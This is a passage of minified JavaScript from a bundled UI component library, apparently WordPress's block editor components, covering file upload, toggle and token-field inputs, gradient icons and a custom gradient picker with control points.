0!==r&&r,s=e.onChange,l=e.render,u=Object(i.a)(e,["accept","children","multiple","onChange","render"]),d=l?l({openFileDialog:this.openFileDialog}):Object(c.createElement)(M.a,Object(a.a)({onClick:this.openFileDialog},u),n);return Object(c.createElement)("div",{className:"components-form-file-upload"},d,Object(c.createElement)("input",{type:"file",ref:this.bindInput,multiple:o,style:{display:"none"},accept:t,onChange:s}))}}]),t}(c.Component);var Er=function(e){var t=e.className,n=e.checked,o=e.id,s=e.onChange,l=void 0===s?S.noop:s,u=Object(i.a)(e,["className","checked","id","onChange"]),f=d()("components-form-toggle",t,{"is-checked":n});return Object(c.createElement)("span",{className:f},Object(c.createElement)("input",Object(a.a)({className:"components-form-toggle__input",id:o,type:"checkbox",checked:n,onChange:l},u)),Object(c.createElement)("span",{className:"components-form-toggle__track"}),Object(c.createElement)("span",{className:"components-form-toggle__thumb"}),n?Object(c.createElement)(r.SVG,{className:"components-form-toggle__on",width:"2",height:"6",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 2 6"},Object(c.createElement)(r.Path,{d:"M0 0h2v6H0z"})):Object(c.createElement)(r.SVG,{className:"components-form-toggle__off",width:"6",height:"6","aria-hidden":"true",role:"img",focusable:"false",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 6 6"},Object(c.createElement)(r.Path,{d:"M3 1.5c.8 0 1.5.7 1.5 1.5S3.8 4.5 3 4.5 1.5 3.8 1.5 3 2.2 1.5 3 1.5M3 0C1.3 0 0 1.3 0 3s1.3 3 3 3 3-1.3 3-3-1.3-3-3-3z"})))},xr=n("U8pU");function Ir(e){var t=e.value,n=e.status,r=e.title,o=e.displayTransform,a=e.isBorderless,i=void 0!==a&&a,u=e.disabled,f=void 0!==u&&u,h=e.onClickRemove,b=void 0===h?S.noop:h,v=e.onMouseEnter,m=e.onMouseLeave,y=e.messages,g=e.termPosition,O=e.termsCount,k=Object(s.useInstanceId)(Ir),w=d()("components-form-token-field__token",{"is-error":"error"===n,"is-success":"success"===n,"is-validating":"validating"===n,"is-borderless":i,"is-disabled":f}),j=o(t),_=Object(l.sprintf)(Object(l.__)("%1$s (%2$s of %3$s)"),j,g,O);return Object(c.createElement)("span",{className:w,onMouseEnter:v,onMouseLeave:m,title:r},Object(c.createElement)("span",{className:"components-form-token-field__token-text",id:"components-form-token-field__token-text-".concat(k)},Object(c.createElement)(p,{as:"span"},_),Object(c.createElement)("span",{"aria-hidden":"true"},j)),Object(c.createElement)(M.a,{className:"components-form-token-field__remove-token",icon:"dismiss",onClick:!f&&function(){return b({value:t})},label:y.remove,"aria-describedby":"components-form-token-field__token-text-".concat(k)}))}var Tr=function(e){function t(){var e;return Object(g.a)(this,t),(e=Object(O.a)(this,Object(k.a)(t).apply(this,arguments))).onChange=e.onChange.bind(Object(w.a)(e)),e.bindInput=e.bindInput.bind(Object(w.a)(e)),e}return Object(_.a)(t,e),Object(j.a)(t,[{key:"focus",value:function(){this.input.focus()}},{key:"hasFocus",value:function(){return this.input===document.activeElement}},{key:"bindInput",value:function(e){this.input=e}},{key:"onChange",value:function(e){this.props.onChange({value:e.target.value})}},{key:"render",value:function(){var e=this.props,t=e.value,n=e.isExpanded,r=e.instanceId,o=e.selectedSuggestionIndex,s=Object(i.a)(e,["value","isExpanded","instanceId","selectedSuggestionIndex"]),l=t.length+1;return Object(c.createElement)("input",Object(a.a)({ref:this.bindInput,id:"components-form-token-input-".concat(r),type:"text"},s,{value:t,onChange:this.onChange,size:l,className:"components-form-token-field__input",role:"combobox","aria-expanded":n,"aria-autocomplete":"list","aria-owns":n?"components-form-token-suggestions-".concat(r):void 0,"aria-activedescendant":-1!==o?"components-form-token-suggestions-".concat(r,"-").concat(o):void 0,"aria-describedby":"components-form-token-suggestions-howto-".concat(r)}))}}]),t}(c.Component),zr=n("9Do8"),Nr=n.n(zr),Rr=function(e){function t(){var e;return Object(g.a)(this,t),(e=Object(O.a)(this,Object(k.a)(t).apply(this,arguments))).handleMouseDown=e.handleMouseDown.bind(Object(w.a)(e)),e.bindList=e.bindList.bind(Object(w.a)(e)),e}return Object(_.a)(t,e),Object(j.a)(t,[{key:"componentDidUpdate",value:function(){var e=this;this.props.selectedIndex>-1&&this.props.scrollIntoView&&(this.scrollingIntoView=!0,Nr()(this.list.children[this.props.selectedIndex],this.list,{onlyScrollIfNeeded:!0}),this.props.setTimeout((function(){e.scrollingIntoView=!1}),100))}},{key:"bindList",value:function(e){this.list=e}},{key:"handleHover",value:function(e){var t=this;return function(){t.scrollingIntoView||t.props.onHover(e)}}},{key:"handleClick",value:function(e){var t=this;return function(){t.props.onSelect(e)}}},{key:"handleMouseDown",value:function(e){e.preventDefault()}},{key:"computeSuggestionMatch",value:function(e){var t=this.props.displayTransform(this.props.match||"").toLocaleLowerCase();if(0===t.length)return null;var n=(e=this.props.displayTransform(e)).toLocaleLowerCase().indexOf(t);return{suggestionBeforeMatch:e.substring(0,n),suggestionMatch:e.substring(n,n+t.length),suggestionAfterMatch:e.substring(n+t.length)}}},{key:"render",value:function(){var e=this;return Object(c.createElement)("ul",{ref:this.bindList,className:"components-form-token-field__suggestions-list",id:"components-form-token-suggestions-".concat(this.props.instanceId),role:"listbox"},Object(S.map)(this.props.suggestions,(function(t,n){var r=e.computeSuggestionMatch(t),o=d()("components-form-token-field__suggestion",{"is-selected":n===e.props.selectedIndex});return Object(c.createElement)("li",{id:"components-form-token-suggestions-".concat(e.props.instanceId,"-").concat(n),role:"option",className:o,key:t,onMouseDown:e.handleMouseDown,onClick:e.handleClick(t),onMouseEnter:e.handleHover(t),"aria-selected":n===e.props.selectedIndex},r?Object(c.createElement)("span",{"aria-label":e.props.displayTransform(t)},r.suggestionBeforeMatch,Object(c.createElement)("strong",{className:"components-form-token-field__suggestion-match"},r.suggestionMatch),r.suggestionAfterMatch):e.props.displayTransform(t))})))}}]),t}(c.Component);Rr.defaultProps={match:"",onHover:function(){},onSelect:function(){},suggestions:Object.freeze([])};var Ar=Object(s.withSafeTimeout)(Rr);function Hr(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}var Lr={incompleteTokenValue:"",inputOffsetFromEnd:0,isActive:!1,isExpanded:!1,selectedSuggestionIndex:-1,selectedSuggestionScroll:!1},Fr=function(e){function t(){var e;return Object(g.a)(this,t),(e=Object(O.a)(this,Object(k.a)(t).apply(this,arguments))).state=Lr,e.onKeyDown=e.onKeyDown.bind(Object(w.a)(e)),e.onKeyPress=e.onKeyPress.bind(Object(w.a)(e)),e.onFocus=e.onFocus.bind(Object(w.a)(e)),e.onBlur=e.onBlur.bind(Object(w.a)(e)),e.deleteTokenBeforeInput=e.deleteTokenBeforeInput.bind(Object(w.a)(e)),e.deleteTokenAfterInput=e.deleteTokenAfterInput.bind(Object(w.a)(e)),e.addCurrentToken=e.addCurrentToken.bind(Object(w.a)(e)),e.onContainerTouched=e.onContainerTouched.bind(Object(w.a)(e)),e.renderToken=e.renderToken.bind(Object(w.a)(e)),e.onTokenClickRemove=e.onTokenClickRemove.bind(Object(w.a)(e)),e.onSuggestionHovered=e.onSuggestionHovered.bind(Object(w.a)(e)),e.onSuggestionSelected=e.onSuggestionSelected.bind(Object(w.a)(e)),e.onInputChange=e.onInputChange.bind(Object(w.a)(e)),e.bindInput=e.bindInput.bind(Object(w.a)(e)),e.bindTokensAndInput=e.bindTokensAndInput.bind(Object(w.a)(e)),e.updateSuggestions=e.updateSuggestions.bind(Object(w.a)(e)),e}return Object(_.a)(t,e),Object(j.a)(t,[{key:"componentDidUpdate",value:function(e){this.state.isActive&&!this.input.hasFocus()&&this.input.focus();var t=this.props,n=t.suggestions,r=t.value,o=!Xn()(n,e.suggestions);(o||r!==e.value)&&this.updateSuggestions(o)}},{key:"bindInput",value:function(e){this.input=e}},{key:"bindTokensAndInput",value:function(e){this.tokensAndInput=e}},{key:"onFocus",value:function(e){this.input.hasFocus()||e.target===this.tokensAndInput?this.setState({isActive:!0}):this.setState({isActive:!1}),"function"==typeof this.props.onFocus&&this.props.onFocus(e)}},{key:"onBlur",value:function(){this.inputHasValidValue()?this.setState({isActive:!1}):this.setState(Lr)}},{key:"onKeyDown",value:function(e){var t=!1;switch(e.keyCode){case C.BACKSPACE:t=this.handleDeleteKey(this.deleteTokenBeforeInput);break;case C.ENTER:t=this.addCurrentToken();break;case C.LEFT:t=this.handleLeftArrowKey();break;case C.UP:t=this.handleUpArrowKey();break;case C.RIGHT:t=this.handleRightArrowKey();break;case C.DOWN:t=this.handleDownArrowKey();break;case C.DELETE:t=this.handleDeleteKey(this.deleteTokenAfterInput);break;case C.SPACE:this.props.tokenizeOnSpace&&(t=this.addCurrentToken());break;case C.ESCAPE:t=this.handleEscapeKey(e),e.stopPropagation()}t&&e.preventDefault()}},{key:"onKeyPress",value:function(e){var t=!1;switch(e.charCode){case 44:t=this.handleCommaKey()}t&&e.preventDefault()}},{key:"onContainerTouched",value:function(e){e.target===this.tokensAndInput&&this.state.isActive&&e.preventDefault()}},{key:"onTokenClickRemove",value:function(e){this.deleteToken(e.value),this.input.focus()}},{key:"onSuggestionHovered",value:function(e){var t=this.getMatchingSuggestions().indexOf(e);t>=0&&this.setState({selectedSuggestionIndex:t,selectedSuggestionScroll:!1})}},{key:"onSuggestionSelected",value:function(e){this.addNewToken(e)}},{key:"onInputChange",value:function(e){var t=e.value,n=this.props.tokenizeOnSpace?/[ ,\t]+/:/[,\t]+/,r=t.split(n),o=Object(S.last)(r)||"";r.length>1&&this.addNewTokens(r.slice(0,-1)),this.setState({incompleteTokenValue:o},this.updateSuggestions),this.props.onInputChange(o)}},{key:"handleDeleteKey",value:function(e){var t=!1;return this.input.hasFocus()&&this.isInputEmpty()&&(e(),t=!0),t}},{key:"handleLeftArrowKey",value:function(){var e=!1;return this.isInputEmpty()&&(this.moveInputBeforePreviousToken(),e=!0),e}},{key:"handleRightArrowKey",value:function(){var e=!1;return this.isInputEmpty()&&(this.moveInputAfterNextToken(),e=!0),e}},{key:"handleUpArrowKey",value:function(){var e=this;return this.setState((function(t,n){return{selectedSuggestionIndex:(0===t.selectedSuggestionIndex?e.getMatchingSuggestions(t.incompleteTokenValue,n.suggestions,n.value,n.maxSuggestions,n.saveTransform).length:t.selectedSuggestionIndex)-1,selectedSuggestionScroll:!0}})),!0}},{key:"handleDownArrowKey",value:function(){var e=this;return this.setState((function(t,n){return{selectedSuggestionIndex:(t.selectedSuggestionIndex+1)%e.getMatchingSuggestions(t.incompleteTokenValue,n.suggestions,n.value,n.maxSuggestions,n.saveTransform).length,selectedSuggestionScroll:!0}})),!0}},{key:"handleEscapeKey",value:function(e){return this.setState({incompleteTokenValue:e.target.value,isExpanded:!1,selectedSuggestionIndex:-1,selectedSuggestionScroll:!1}),!0}},{key:"handleCommaKey",value:function(){return this.inputHasValidValue()&&this.addNewToken(this.state.incompleteTokenValue),!0}},{key:"moveInputToIndex",value:function(e){this.setState((function(t,n){return{inputOffsetFromEnd:n.value.length-Math.max(e,-1)-1}}))}},{key:"moveInputBeforePreviousToken",value:function(){this.setState((function(e,t){return{inputOffsetFromEnd:Math.min(e.inputOffsetFromEnd+1,t.value.length)}}))}},{key:"moveInputAfterNextToken",value:function(){this.setState((function(e){return{inputOffsetFromEnd:Math.max(e.inputOffsetFromEnd-1,0)}}))}},{key:"deleteTokenBeforeInput",value:function(){var e=this.getIndexOfInput()-1;e>-1&&this.deleteToken(this.props.value[e])}},{key:"deleteTokenAfterInput",value:function(){var e=this.getIndexOfInput();e<this.props.value.length&&(this.deleteToken(this.props.value[e]),this.moveInputToIndex(e))}},{key:"addCurrentToken",value:function(){var e=!1,t=this.getSelectedSuggestion();return t?(this.addNewToken(t),e=!0):this.inputHasValidValue()&&(this.addNewToken(this.state.incompleteTokenValue),e=!0),e}},{key:"addNewTokens",value:function(e){var t=this,n=Object(S.uniq)(e.map(this.props.saveTransform).filter(Boolean).filter((function(e){return!t.valueContainsToken(e)})));if(n.length>0){var r=Object(S.clone)(this.props.value);r.splice.apply(r,[this.getIndexOfInput(),0].concat(n)),this.props.onChange(r)}}},{key:"addNewToken",value:function(e){this.addNewTokens([e]),this.props.speak(this.props.messages.added,"assertive"),this.setState({incompleteTokenValue:"",selectedSuggestionIndex:-1,selectedSuggestionScroll:!1,isExpanded:!1}),this.state.isActive&&this.input.focus()}},{key:"deleteToken",value:function(e){var t=this,n=this.props.value.filter((function(n){return t.getTokenValue(n)!==t.getTokenValue(e)}));this.props.onChange(n),this.props.speak(this.props.messages.removed,"assertive")}},{key:"getTokenValue",value:function(e){return"object"===Object(xr.a)(e)?e.value:e}},{key:"getMatchingSuggestions",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.state.incompleteTokenValue,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.props.suggestions,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:this.props.value,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:this.props.maxSuggestions,o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:this.props.saveTransform,a=o(e),i=[],c=[];return 0===a.length?t=Object(S.difference)(t,n):(a=a.toLocaleLowerCase(),Object(S.each)(t,(function(e){var t=e.toLocaleLowerCase().indexOf(a);-1===n.indexOf(e)&&(0===t?i.push(e):t>0&&c.push(e))})),t=i.concat(c)),Object(S.take)(t,r)}},{key:"getSelectedSuggestion",value:function(){if(-1!==this.state.selectedSuggestionIndex)return this.getMatchingSuggestions()[this.state.selectedSuggestionIndex]}},{key:"valueContainsToken",value:function(e){var t=this;return Object(S.some)(this.props.value,(function(n){return t.getTokenValue(e)===t.getTokenValue(n)}))}},{key:"getIndexOfInput",value:function(){return this.props.value.length-this.state.inputOffsetFromEnd}},{key:"isInputEmpty",value:function(){return 0===this.state.incompleteTokenValue.length}},{key:"inputHasValidValue",value:function(){return this.props.saveTransform(this.state.incompleteTokenValue).length>0}},{key:"updateSuggestions",value:function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],t=this.state.incompleteTokenValue,n=t.trim().length>1,r=this.getMatchingSuggestions(t),o=r.length>0,a={isExpanded:n&&o};if(e&&(a.selectedSuggestionIndex=-1,a.selectedSuggestionScroll=!1),this.setState(a),n){var i=this.props.debouncedSpeak,c=o?Object(l.sprintf)(Object(l._n)("%d result found, use up and down arrow keys to navigate.","%d results found, use up and down arrow keys to navigate.",r.length),r.length):Object(l.__)("No results.");i(c,"assertive")}}},{key:"renderTokensAndInput",value:function(){var e=Object(S.map)(this.props.value,this.renderToken);return e.splice(this.getIndexOfInput(),0,this.renderInput()),e}},{key:"renderToken",value:function(e,t,n){var r=this.getTokenValue(e),o=e.status?e.status:void 0,a=t+1,i=n.length;return Object(c.createElement)(Ir,{key:"token-"+r,value:r,status:o,title:e.title,displayTransform:this.props.displayTransform,onClickRemove:this.onTokenClickRemove,isBorderless:e.isBorderless||this.props.isBorderless,onMouseEnter:e.onMouseEnter,onMouseLeave:e.onMouseLeave,disabled:"error"!==o&&this.props.disabled,messages:this.props.messages,termsCount:i,termPosition:a})}},{key:"renderInput",value:function(){var e=this.props,t=e.autoCapitalize,n=e.autoComplete,r=e.maxLength,o=e.value,a={instanceId:e.instanceId,autoCapitalize:t,autoComplete:n,ref:this.bindInput,key:"input",disabled:this.props.disabled,value:this.state.incompleteTokenValue,onBlur:this.onBlur,isExpanded:this.state.isExpanded,selectedSuggestionIndex:this.state.selectedSuggestionIndex};return r&&o.length>=r||(a=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Hr(Object(n),!0).forEach((function(t){Object(f.a)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Hr(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},a,{onChange:this.onInputChange})),Object(c.createElement)(Tr,a)}},{key:"render",value:function(){var e=this.props,t=e.disabled,n=e.label,r=void 0===n?Object(l.__)("Add item"):n,o=e.instanceId,a=e.className,i=this.state.isExpanded,s=d()(a,"components-form-token-field__input-container",{"is-active":this.state.isActive,"is-disabled":t}),u={className:"components-form-token-field",tabIndex:"-1"},f=this.getMatchingSuggestions();return t||(u=Object.assign({},u,{onKeyDown:this.onKeyDown,onKeyPress:this.onKeyPress,onFocus:this.onFocus})),Object(c.createElement)("div",u,Object(c.createElement)("label",{htmlFor:"components-form-token-input-".concat(o),className:"components-form-token-field__label"},r),Object(c.createElement)("div",{ref:this.bindTokensAndInput,className:s,tabIndex:"-1",onMouseDown:this.onContainerTouched,onTouchStart:this.onContainerTouched},this.renderTokensAndInput(),i&&Object(c.createElement)(Ar,{instanceId:o,match:this.props.saveTransform(this.state.incompleteTokenValue),displayTransform:this.props.displayTransform,suggestions:f,selectedIndex:this.state.selectedSuggestionIndex,scrollIntoView:this.state.selectedSuggestionScroll,onHover:this.onSuggestionHovered,onSelect:this.onSuggestionSelected})),Object(c.createElement)("p",{id:"components-form-token-suggestions-howto-".concat(o),className:"components-form-token-field__help"},this.props.tokenizeOnSpace?Object(l.__)("Separate with commas, spaces, or the Enter key."):Object(l.__)("Separate with commas or the Enter key.")))}}],[{key:"getDerivedStateFromProps",value:function(e,t){return e.disabled&&t.isActive?{isActive:!1,incompleteTokenValue:""}:null}}]),t}(c.Component);Fr.defaultProps={suggestions:Object.freeze([]),maxSuggestions:100,value:Object.freeze([]),displayTransform:S.identity,saveTransform:function(e){return e.trim()},onChange:function(){},onInputChange:function(){},isBorderless:!1,disabled:!1,tokenizeOnSpace:!1,messages:{added:Object(l.__)("Item added."),removed:Object(l.__)("Item removed."),remove:Object(l.__)("Remove item")}};var Vr=I(Object(s.withInstanceId)(Fr)),Br=Object(s.withInstanceId)((function(e){var t=e.instanceId,n="linear-gradient-".concat(t);return Object(c.createElement)(r.SVG,{fill:"none",height:"20",viewBox:"0 0 20 20",width:"20",xmlns:"http://www.w3.org/2000/svg"},Object(c.createElement)(r.LinearGradient,{id:n,gradientUnits:"userSpaceOnUse",x1:"10",x2:"10",y1:"1",y2:"19"},Object(c.createElement)(r.Stop,{offset:"0",stopColor:"#000000"}),Object(c.createElement)(r.Stop,{offset:"1",stopColor:"#ffffff"})),Object(c.createElement)(r.Path,{d:"m1 1h18v18h-18z",fill:"url(#".concat(n,")")}))})),Kr=Object(s.withInstanceId)((function(e){var t=e.instanceId,n="radial-gradient-".concat(t);return Object(c.createElement)(r.SVG,{fill:"none",height:"20",viewBox:"0 0 20 20",width:"20",xmlns:"http://www.w3.org/2000/svg"},Object(c.createElement)(r.RadialGradient,{id:n,cx:"0",cy:"0",gradientTransform:"matrix(0 9 -9 0 10 10)",gradientUnits:"userSpaceOnUse",r:"1"},Object(c.createElement)(r.Stop,{offset:"0",stopColor:"#000000"}),Object(c.createElement)(r.Stop,{offset:"1",stopColor:"#ffffff"})),Object(c.createElement)(r.Circle,{cx:"10",cy:"10",fill:"url(#".concat(n,")"),r:"9"}))})),Wr=n("vz7j"),Ur=n("Jx1U"),Gr=n.n(Ur),qr="linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%)",$r={className:"components-custom-gradient-picker__color-picker-popover",position:"top"},Yr={type:"angular",value:90};function Zr(e){var t=e.type,n=e.value;return"".concat(t,"(").concat(n.join(","),")")}function Jr(e){var t=e.type,n=e.value;return"".concat(n).concat(t)}function Xr(e){var t=e.type,n=e.value,r=e.length;return"".concat(Zr({type:t,value:n})," ").concat(Jr(r))}function Qr(e){var t=e.type,n=e.orientation,r=e.colorStops,o=function(e){if(e&&"angular"===e.type)return"".concat(e.value,"deg")}(n),a=r.sort((function(e,t){return Object(S.get)(e,["length","value"],0)-Object(S.get)(t,["length","value"],0)})).map(Xr);return"".concat(t,"(").concat(Object(S.compact)([o].concat(Object(D.a)(a))).join(","),")")}function eo(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function to(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?eo(Object(n),!0).forEach((function(t){Object(f.a)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):eo(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function no(e){var t=e.r,n=e.g,r=e.b,o=e.a;return 1===o?{type:"rgb",value:[t,n,r]}:{type:"rgba",value:[t,n,r,o]}}function ro(e,t,n){return to({},e,{colorStops:e.colorStops.map((function(e,r){return r!==t?e:to({},e,{length:to({},e.length,{value:n})})}))})}function oo(e,t,n){var r=parseInt(e.colorStops[n].length.value),o=Math.min(r,t),a=Math.max(r,t);return Object(S.some)(e.colorStops,(function(e,r){var i=e.length,c=parseInt(i.value);return r!==n&&(Math.abs(c-t)<9||o<c&&c<a)}))}function ao(e,t,n){var r=e.colorStops[t].length.value,o=Math.max(0,Math.min(100,parseInt(r)+n));return oo(e,o,t)?e:ro(e,t,o)}function io(e,t,n){return to({},e,{colorStops:e.colorStops.map((function(e,r){return r!==t?e:to({},e,{},no(n))}))})}function co(e,t,n){if(t){var r=t.getBoundingClientRect(),o=e-r.x-5-n/2,a=r.width-5-23;return Math.round(Math.min(Math.max(100*o/a,0),100))}}function so(e){return Qr({type:"linear-gradient",orientation:Yr,colorStops:e.colorStops})}function lo(e){var t,n,r=!!e;try{t=Gr.a.parse(e||qr)[0],n=e||qr}catch(e){r=!1,t=Gr.a.parse(qr)[0],n=qr}return{hasGradient:r,gradientAST:t,gradientValue:n}}var uo=function(e){function t(){var e;return Object(g.a)(this,t),(e=Object(O.a)(this,Object(k.a)(t).apply(this,arguments))).increase=e.increase.bind(Object(w.a)(e)),e.decrease=e.decrease.bind(Object(w.a)(e)),e.shortcuts={right:e.increase,left:e.decrease},e}return Object(_.a)(t,e),Object(j.a)(t,[{key:"increase",value:function(e){e.stopPropagation();var t=this.props,n=t.gradientIndex;(0,t.onChange)(function(e,t){return ao(e,t,9)}(t.gradientAST,n))}},{key:"decrease",value:function(e){e.stopPropagation();var t=this.props,n=t.gradientIndex;(0,t.onChange)(function(e,t){return ao(e,t,-9)}(t.gradientAST,n))}},{key:"render",value:function(){var e=this.props.children;return Object(c.createElement)(mt,{shortcuts:this.shortcuts},e)}}]),t}(c.Component);function fo(e){var t=e.isOpen,n=e.position,r=e.color,o=e.onChange,u=e.gradientIndex,f=e.gradientAST,h=Object(i.a)(e,["isOpen","position","color","onChange","gradientIndex","gradientAST"]),p=Object(s.useInstanceId)(fo),b="components-custom-gradient-picker__control-point-button-description-".concat(p);return Object(c.createElement)(uo,{onChange:o,gradientIndex:u,gradientAST:f},Object(c.createElement)(M.a,Object(a.a)({"aria-label":Object(l.sprintf)(Object(l.__)("Gradient control point at position %1$s with color code %2$s."),n,r),"aria-describedby":b,"aria-expanded":t,className:d()("components-custom-gradient-picker__control-point-button",{"is-active":t}),style:{left:n}},h)),Object(c.createElement)("div",{className:"screen-reader-text",id:b},Object(l.__)("Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.")))}function ho(e){var t=e.gradientPickerDomRef,n=e.ignoreMarkerPosition,r=e.markerPoints,o=e.onChange,a=e.gradientAST,i=e.onStartControlPointChange,s=e.onStopControlPointChange,u=Object(c.useRef)(),d=function(e){var n=co(e.clientX,t.current,18),r=u.current,a=r.gradientAST,i=r.position;if(!r.significantMoveHappened){var c=a.colorStops[i].length.value;Math.abs(c-n)>=5&&(u.current.significantMoveHappened=!0)}oo(a,n,i)||o(ro(a,i,n))},f=function e(){window&&window.removeEventListener&&u.current&&u.current.listenersActivated&&(window.removeEventListener("mousemove",d),window.removeEventListener("mouseup",e),s(),u.current.listenersActivated=!1)};return Object(c.useEffect)((function(){return function(){f()}}),[]),r.map((function(e,t){return e&&n!==e.positionValue&&Object(c.createElement)(Nt,{key:t,onClose:s,renderToggle:function(n){var r=n.isOpen,s=n.onToggle;return Object(c.createElement)(fo,{key:t,onClick:function(){u.current&&u.current.significantMoveHappened||(i(),s())},onMouseDown:function(){window&&window.addEventListener&&(u.current={gradientAST:a,position:t,significantMoveHappened:!1,listenersActivated:!0},i(),window.addEventListener("mousemove",d),window.addEventListener("mouseup",f))},isOpen:r,position:e.position,color:e.color,onChange:o,gradientAST:a,gradientIndex:t})},renderContent:function(n){var r=n.onClose;return Object(c.createElement)(c.Fragment,null,Object(c.createElement)(zt,{color:e.color,onChangeComplete:function(e){var n=e.rgb;o(io(a,t,n))}}),Object(c.createElement)(M.a,{className:"components-custom-gradient-picker__remove-control-point",onClick:function(){o(function(e,t){return to({},e,{colorStops:e.colorStops.filter((function(e,n){return n!==t}))})}(a,t)),r()},isLink:!0},Object(l.__)("Remove Control Point")))},popoverProps:$r})}))}function po(e){var t=e.onChange,n=e.gradientAST,r=e.onOpenInserter,o=e.onCloseInserter,a=e.insertPosition,i=Object(c.useState)(!1),s=Object(Yn.a)(i,2),l=s[0],u=s[1];return Object(c.createElement)(Nt,{className:"components-custom-gradient-picker__inserter",onClose:function(){o()},renderToggle:function(e){var t=e.isOpen,n=e.onToggle;return Object(c.createElement)(M.a,{"aria-expanded":t,onClick:function(){u(!1),r(),n()},className:"components-custom-gradient-picker__insert-point",icon:Wr.a,style:{left:null!==a?"".concat(a,"%"):void 0}})},renderContent:function(){return Object(c.createElement)(zt,{onChangeComplete:function(e){var r,o=e.rgb;l?r=function(e,t,n){return io(e,Object(S.findIndex)(e.colorStops,(function(e){return e&&e.length&&"%"===e.length.type&&e.length.value===t.toString()})),n)}(n,a,o):(r=function(e,t,n){var r=no(n);return r.length={type:"%",value:t},to({},e,{colorStops:[].concat(Object(D.a)(e.colorStops),[r])})}(n,a,o),u(!0)),t(r)}})},popoverProps:$r})}function bo(e,t){switch(t.type){case"MOVE_INSERTER":if("IDLE"===e.id||"MOVING_INSERTER"===e.id)return{id:"MOVING_INSERTER",insertPosition:t.insertPosition};break;case"STOP_INSERTER_MOVE":if("MOVING_INSERTER"===e.id)return{id:"IDLE"};break;case"OPEN_INSERTER":if("MOVING_INSERTER"===e.id)return{id:"INSERTING_CONTROL_POINT",insertPosition:e.insertPosition};break;case"CLOSE_INSERTER":if("INSERTING_CONTROL_POINT"===e.id)return{id:"IDLE"};break;case"START_CONTROL_CHANGE":if("IDLE"===e.id)return{id:"MOVING_CONTROL_POINT"};break;case"STOP_CONTROL_CHANGE":if("MOVING_CONTROL_POINT"===e.id)return{id:"IDLE"}}return e}var vo={id:"IDLE"};function mo(e){var t=e.value,n=e.onChange,r=lo(t),o=r.gradientAST,a=r.gradientValue,i=r.hasGradient,s=function(e){n(Qr(e))},l=Object(c.useRef)(),u=function(e){return e?Object(S.map)(e.colorStops,(function(e){return e&&e.length&&"%"===e.length.type?{color:Zr(e),position:Jr(e.length),positionValue:parseInt(e.length.value)}:null})):[]}(o),f=Object(c.useReducer)(bo,vo),h=Object(Yn.a)(f,2),p=h[0],b=h[1],v=function(e){var t=co(e.clientX,l.current,23);Object(S.some)(u,(function(e){var n=e.positionValue;return Math.abs(t-n)<9}))?"MOVING_INSERTER"===p.id&&b({type:"STOP_INSERTER_MOVE"}):b({type:"MOVE_INSERTER",insertPosition:t})},m="MOVING_INSERTER"===p.id,y="INSERTING_CONTROL_POINT"===p.id;return Object(c.createElement)("div",{ref:l,className:d()("components-custom-gradient-picker__gradient-bar",{"has-gradient":i}),onMouseEnter:v,onMouseMove:v,style:{background:"radial-gradient"===o.type?so(o):a},onMouseLeave:function(){b({type:"STOP_INSERTER_MOVE"})}},Object(c.createElement)("div",{className:"components-custom-gradient-picker__markers-container"},(m||y)&&Object(c.createElement)(po,{insertPosition:p.insertPosition,onChange:s,gradientAST:o,onOpenInserter:function(){b({type:"OPEN_INSERTER"})},onCloseInserter:function(){b({type:"CLOSE_INSERTER"})}}),Object(c.createElement)(ho,{gradientPickerDomRef:l,ignoreMarkerPosition:y?p.insertPosition:void 0,markerPoints:u,onChange:s,gradientAST:o,onStartControlPointChange:function(){b({type:"START_CONTROL_CHANGE"})},onStopControlPointChange:function(){b({type:"STOP_CONTROL_CHANGE"})}})))}var yo=n("aA0e"),go=n("GK4x"),Oo=function(e){return Object(c.createElement)("div",{className:e.className},e.children)};var ko=function(e){var t=e.containerClassName,n=e.className,r=e.extraProps,o=e.children,s=Object(i.a)(e,["containerClassName","className","extraProps","children"]);return Object(c.useContext)(go.a)?Object(c.createElement)(yo.a,Object(a.a)({className:d()("components-toolbar-button",n)},s),(function(e){return Object(c.createElement)(M.a,e,o)})):Object(c.createElement)(Oo,{className:t},Object(c.createElement)(M.a,Object(a.a)({icon:s.icon,label:s.title,shortcut:s.shortcut,"data-subscript":s.subscript,onClick:function(e){e.stopPropagation(),s.onClick&&s.onClick(e)},className:d()("components-toolbar__control",n),isPressed:s.isActive,disabled:s.isDisabled},r)),o)},wo=function(e){var t=e.className,n=e.children,r=Object(i.a)(e,["className","children"]);return Object(c.createElement)("div",Object(a.a)({className:t},r),n)};var jo=function(e){var t=e.controls,n=void 0===t?[]:t,r=Object(i.a)(e,["controls"]),o=function(e){return Object(c.createElement)(mr,Object(a.a)({hasArrowIndicator:!0,controls:n,toggleProps:e},r))};return Object(c.useContext)(go.a)?Object(c.createElement)(yo.a,null,o):o()};var _o=function(e){var t=e.controls,n=void 